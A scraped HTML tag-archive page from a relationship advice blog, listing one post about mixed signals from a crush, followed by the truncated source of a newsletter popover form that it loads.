</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://yohumanz.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40_669" class="tdc-zone"><div class="tdc_zone tdi_41_050  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41_050{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_42_dcc" class="tdc-row"><div class="vc_row tdi_43_960  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43_960{
                    min-height: 0;
                }
</style><div class="vc_column tdi_45_00c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_00c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://yohumanz.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cant tell if he likes me</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: cant tell if he likes me</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yohumanz.com/getting-mixed-signals-from-a-crush-the-ultimate-response-why/" rel="bookmark" class="td-image-wrap" title="Getting Mixed Signals from a Crush: The Ultimate Response + Why"><img class="entry-thumb" src="[data-uri]" alt="what are mixed signals from a guy" title="Getting Mixed Signals from a Crush: The Ultimate Response + Why" data-type="image_tag" data-img-url="https://yohumanz.com/wp-content/uploads/2021/01/what-are-mixed-signals-from-a-guy-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/getting-mixed-signals-from-a-crush-the-ultimate-response-why/" rel="bookmark" title="Getting Mixed Signals from a Crush: The Ultimate Response + Why">Getting Mixed Signals from a Crush: The Ultimate Response + Why</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-08T16:18:15+00:00" >January 8, 2021</time></span>                <span class="td-module-comments"><a href="https://yohumanz.com/getting-mixed-signals-from-a-crush-the-ultimate-response-why/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_46_0e6" class="tdc-zone"><div class="tdc_zone tdi_47_660  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_47_660{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_47_660{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47_660{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_660{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_47_660{
margin-top:55px !important;
}
}

</style>
<div class="tdi_46_0e6_rand_style td-element-style" ><style>
.tdi_46_0e6_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_48_60e" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_49_598  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_49_598{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_49_598.tdc-row-content-vert-center,
                    .tdi_49_598.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_49_598.tdc-row-content-vert-bottom,
                    .tdi_49_598.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_49_598.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_49_598.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_49_598{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_51_06e  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_51_06e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_51_06e{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51_06e{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_51_06e{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_52_00d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52_00d" >
<style>
/* custom css */
.tdi_52_00d .tdb-logo-a,
                .tdi_52_00d h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_52_00d .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_52_00d .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_52_00d .tdb-logo-img-wrap{
                    display: block;
                }.tdi_52_00d .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_52_00d .tdb-logo-text-title{
                    display: block;
                }.tdi_52_00d .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_52_00d .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/copy-white-zoom.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_54_5a8  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_54_5a8{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_54_5a8{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_5a8{
width:75% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54_5a8{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_55_8a0 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55_8a0" >
<style>
.tdi_56_a13 .tdm-social-item i{
					font-size: 25px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_56_a13 .tdm-social-item i.td-icon-twitter,
				.tdi_56_a13 .tdm-social-item i.td-icon-linkedin,
				.tdi_56_a13 .tdm-social-item i.td-icon-pinterest,
				.tdi_56_a13 .tdm-social-item i.td-icon-blogger,
				.tdi_56_a13 .tdm-social-item i.td-icon-vimeo{
					font-size: 20px;
				}.tdi_56_a13 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_56_a13 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_56_a13 .tdm-social-item i,
				.tds-team-member2 .tdi_56_a13.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_56_a13 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_56_a13"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yohumanz/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/yohumanz/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/yohumanz1/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i></a><a href="https://www.pinterest.com/yohumanz1/"  target="_blank" class="tdm-social-text" >Pinterest</a></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57_611 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57_611" >
<style>

/* inline tdc_css att */

.tdi_57_611{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57_611{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57_611 li{
					display: inline-block;
				
					font-family:Roboto Condensed !important;font-size:14px !important;line-height:80px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_57_611 .sub-menu{
					display: none;
				}.tdi_57_611 ul{
					margin: 0px;
				
					text-align: right;
				}.tdi_57_611 ul li{
					margin-right: 40px;
				}.tdi_57_611 ul li:last-child{
					margin-right: 0;
				}.tdi_57_611 a{
					color: #ffffff;
				}.tdi_57_611 a:hover{
					color: #dd3333;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57_611 ul li{
					margin-right: 36px;
				}.tdi_57_611 ul li:last-child{
					margin-right: 0;
				}.tdi_57_611 li{
					font-family:Roboto Condensed !important;font-size:14px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_611 ul li{
					margin-right: 30px;
				}.tdi_57_611 ul li:last-child{
					margin-right: 0;
				}.tdi_57_611 li{
					font-family:Roboto Condensed !important;font-size:13px !important;line-height:70px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_611 ul li{
					margin-right: 20px;
				}.tdi_57_611 ul li:last-child{
					margin-right: 0;
				}.tdi_57_611 li{
					font-family:Roboto Condensed !important;font-size:13px !important;line-height:30px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57_611 class="td_block_inner td-fix-index"><div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="https://yohumanz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://yohumanz.com/category/brain/">Brain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://yohumanz.com/category/heart/">Heart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://yohumanz.com/?page_id=998">Ask A Human: An Advice Column</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://yohumanz.com/category/soul/">Soul</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://yohumanz.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://yohumanz.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_58_807" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59_100  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_59_100{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_59_100{
padding-bottom:20px !important;
}

.tdi_59_100 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59_100{
padding-bottom:13px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_100{
padding-bottom:11px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59_100{
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_61_115  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_115{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_62_186 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62_186" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_62_186{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_62_186 .tdm-descr{
                    color: #888888;
                
					font-family:Roboto !important;font-size:14px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_186 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62_186 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62_186 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © 2020 YoHumanz.com</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6980051112338
    -->

    <script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"endpoints":{"analytics":"https:\/\/yohumanz.com\/wp-json\/wp-recipe-maker\/v1\/analytics"},"settings":{"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true},"post_id":"1271","home_url":"https:\/\/yohumanz.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php","nonce":"6bd613868d","api_nonce":"bdf268eb6c","translations":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=8.10.3" id="wprm-public-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yohumanz.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.4.7" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
/* ]]> */
</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"15a69360e7","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26_6ce';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26_6ce');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_34_d09';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_34_d09');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39_801';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"3px 10px 0 0","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#000000","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","show_form":"yes","inline":"yes","float_block":"yes","form_offset":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiNyJ9","tdicon":"td-icon-magnifier-big-rounded","f_title_font_family":"650","modules_divider":"","h_effect":"","mc1_tl":"8","form_border_color":"#548bd3","arrow_color":"#548bd3","title_txt_hover":"#548bd3","btn_bg_hover":"#222222","f_btn_font_family":"438","f_btn_font_size":"11","f_btn_font_transform":"uppercase","f_btn_font_weight":"600","btn_bg":"#548bd3","btn_bg_h":"#222222","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_39_801","tdc_css_class":"tdi_39_801","tdc_css_class_style":"tdi_39_801_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39_801');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-02-02 01:59:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://a.mailmunch.co/forms-cache/818499/937671/index-1633487361.html
body_size: 46058
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="robots" content="noindex, nofollow">
    <link href="https://fonts.googleapis.com/css?family=Montserrat:400,700&amp;display=swap" rel="stylesheet">  
  <script type="text/javascript">
    var widgetId = "937671";
    var widgetType = "popover";
    var siteId = "818499";
    var contentGate = false;
    var recaptchaEnabled = false;
    var recaptchaApiKey = "6LcflRsUAAAAAG_PSKBnmcFbkjVvI-hw-Laz9gfp";
    var noTracking = false;
    var pushSubscribe = false;
    var pushUrl = "https://push.mailmunch.co/push/818499/937671";
    var submitUrl = "//forms.mailmunch.co/form/818499/937671/submit?resource_type=widget";
    var couponsList = [];
    var leadQuality = {};
    function stopAllEmbededVideos() {
      const videoDivs = document.querySelector('#u_body').getElementsByClassName("u_content_video");
      for (const videoDiv of videoDivs) {
        const videoIframe = videoDiv.getElementsByTagName("iframe")[0];
        if (videoIframe && videoIframe.src) {
          videoIframe.src = videoIframe.src;
        }
      }
    }
    window.parent.addEventListener('click', function(e){
      const body = document.querySelector('#u_body'); 
      const closeButton = document.querySelector('#close-icon');
      const isCloseButtonAvailable = closeButton.style.display === 'none' ? false : true;
      const contactContainer = body.getElementsByClassName('contacts new');
      
      if ((!contentGate || isCloseButtonAvailable) && !(body && contactContainer && contactContainer[0] && contactContainer[0].contains(e.target))){
        stopAllEmbededVideos();
      }
    });
  </script>
  <style type="text/css">
    html, body {
      padding: 0;
      margin: 0;
    }
    
    body {
      background-color: transparent !important;
    }
    
    .u_body {
      background-color: transparent !important;
      min-height: auto !important;
      
    }
    
    .step-container {
      position: relative;
      max-width: 500px;
      
      
    }


    .widget-steps { 
      
      
    }

    #close-icon {
      position: absolute;
      z-index: 10;
      cursor: pointer;
      top: 0px;
      right: 0px;
      bottom: auto;
      left: auto;
      background-color: rgba(255,0,0,0);
      fill: #ffffff;
      padding: 0px 0px 0px 0px;
      margin: 0px 0px 0px 0px;
      border-radius: 25px;
    }
    
    #close-icon:hover {
      background-color: rgba(255,0,0,0);
      fill: #000000;
    }

    @keyframes tada {
      from {
        transform: scale3d(1, 1, 1);
      }

      10%,
      20% {
        transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
      }

      30%,
      50%,
      70%,
      90% {
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
      }

      40%,
      60%,
      80% {
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
      }

      to {
        transform: scale3d(1, 1, 1);
      }
    }

    .branding-container {
      text-align: center;
      padding-top: 10px;
      padding-bottom: 5px;
        max-width: 500px;
    }

    .mailmunch-branding {
      display: inline-block;
      background-color: #FFF;
      padding: 5px 10px;
      line-height: 0;
      border-radius: 25px;
    }

    .branding-container:hover .mailmunch-branding {
      animation: tada 2s;
    }
  </style>

</head>
<body class="contacts new">
  
<script type="text/javascript">var steps = [{"position":0,"html":"\u003cstyle\u003ea { color: #0000ee; text-decoration: underline; } a:hover { color: #0000ee; text-decoration: underline; } div[id=\"u_content_mailmunch#form_1\"] .submit-btn:hover { color: #2A92BF !important; background-color: #ffffff !important; } input::placeholder { color: #000; } .form-layout-standard { display: inline-block; } .form-layout-dynamic { display: grid; } .form-layout-dynamic-stacked { display: grid; } .field-container { padding-bottom: 10px } .field-container-dynamic { padding-bottom: 0px; } @media(max-device-width:768px) { .form-layout-dynamic-stacked { display: inline-block; } .field-container { padding-bottom: 0px } .field-container-stacked { padding-bottom: 10px } } .editor-mobile .form-layout-dynamic-stacked { display: inline-block; } .editor-mobile .field-container { padding-bottom: 0px } .editor-mobile .field-container-stacked { padding-bottom: 10px }\n.u-row {\n  display: flex;\n  flex-wrap: nowrap;\n  margin-left: 0;\n  margin-right: 0;\n}\n\n.u-row .u-col {\n  position: relative;\n  width: 100%;\n  padding-right: 0;\n  padding-left: 0;\n}\n\n\n.u-row .u-col.u-col-100 {\n  flex: 0 0 100%;\n  max-width: 100%;\n}\n\n\n\n@media(max-device-width:767px) {\n  .u-row:not(.no-stack) {\n    flex-wrap: wrap;\n  }\n\n  